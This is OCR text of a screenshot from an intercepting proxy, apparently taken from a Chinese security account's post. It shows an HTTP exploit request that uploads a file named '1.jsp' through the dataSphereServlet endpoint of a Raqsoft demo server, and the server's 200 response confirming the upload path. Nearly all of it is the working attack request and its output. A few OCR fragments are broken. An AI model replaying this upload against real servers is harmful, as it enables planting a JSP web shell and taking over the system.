 Pretty Raw Hex \n
1 POST /demo/servlet/dataSphereServlet?action=38 HTTP/1.1
2 Host:
3 Content-Length: 408
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.1.1.38:6868
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryAT7qVwFychEmODt7
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Referer:
http://127.0.0.1:6868/demo/raqsoft/guide/jsp/olap.jsp
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: JSESSIONID=D46F0E193FBD9BC2FCFB32D684296765
14 Connection: close
15
16 ------WebKitFormBoundaryAT7qVwFychEmODt7
17 Content-Disposition: form-data; name="openGrpxFile";
filename="1.jsp"
18 Content-Type: text/plain
19
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=73DB1D8A4796AC0EF604C9B252BFE6D2
; Path=/demo; HttpOnly
4 Content-Type: text/html;charset=UTF-8
5 Date: Sat, 20 Apr 2024 03:21:56 GMT
6 Connection: close
7 Content-Length: 91
8
9 <script language=javascript>
10 parent.openFileCallback(null,"../../..//1.jsp");
11 </script>
12
Reque
Reque
Reque
Reque
Reque
Respo
公众号 · 道一安全